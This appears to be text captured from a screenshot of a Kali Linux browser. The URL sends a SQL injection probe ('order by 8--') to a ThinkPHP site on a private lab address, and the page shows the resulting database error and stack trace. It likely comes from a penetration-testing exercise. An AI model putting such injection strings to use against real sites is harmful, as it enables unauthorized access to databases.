 1 2 3 4 22:37
系统发生错误 × Settings × +
192.168.188.150/index.php?s=/news/6) order by 8--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
SQLSTATE[42S22]: Column not found: 1054 Unknown column '8' in 'order clause'
错误位置
FILE: C:\inetpub\wwwroot\_TP\Library\Think\Db\Driver.class.php LINE: 156
TRACE
#0 C:\inetpub\wwwroot\_TP\Library\Think\Db\Driver.class.php(156): PDO->prepare('SELECT * FROM `...')
#1 C:\inetpub\wwwroot\_TP\Library\Think\Db\Driver.class.php(925): Think\Db\Driver->query('SELECT * FROM `...', false)
#2 C:\inetpub\wwwroot\_TP\Library\Think\Model.class.php(582): Think\Db\Driver->select(Array)
#3 C:\inetpub\wwwroot\app\Home\Controller\NewsController.class.php(11): Think\Model->select()
#4 C:\inetpub\wwwroot\_TP\Library\Think\Controller.class.php(165): Home\Controller\NewsController->_empty('6) order by 8--', '')
#5 [internal function]: Think\Controller->__call('6) order by 8--', '')
#6 C:\inetpub\wwwroot\_TP\Library\Think\App.class.php(180): ReflectionMethod->invokeArgs(Object(Home\Controller
\NewsController), Array)
#7 C:\inetpub\wwwroot\_TP\Library\Think\App.class.php(202): Think\App::exec()
#8 C:\inetpub\wwwroot\_TP\Library\Think\Think.class.php(120): Think\App::run()
#9 C:\inetpub\wwwroot\_TP\ThinkPHP.php(97): Think\Think::start()
#10 C:\inetpub\wwwroot\index.php(7): require('C:\inetpub\wwwr...')
#11 {main}
您可以尝试以下操作：
1.检查您输入的网址拼写是否正确。
2.进入首页，浏览更多精彩内容。
3.使用站内搜索，查找您要的内容。